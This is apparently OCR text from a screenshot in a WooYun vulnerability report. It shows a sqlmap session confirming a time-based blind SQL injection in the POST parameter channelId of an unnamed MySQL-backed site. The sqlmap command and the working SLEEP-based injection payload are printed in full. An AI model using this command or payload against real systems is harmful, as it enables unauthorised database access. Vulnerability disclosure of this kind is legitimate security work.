 C:\Python27\sqlmap>sqlmap.py -r c:\post.txt -p "channelId" --technique=T
{1.0-dev-nongit-20150906}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 08:34:11
[08:34:11] [INFO] parsing HTTP request from 'c:\post.txt'
[08:34:12] [INFO] resuming back-end DBMS 'mysql'
[08:34:12] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: channelId (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: channelId=32) AND (SELECT * FROM (SELECT(SLEEP(5)))QvlS) AND (4140=
4140&year=2014
---
[08:34:12] [INFO] the back-end DBMS is MySQL
www.wooyun.org
back-end DBMS: MySQL 5.0.12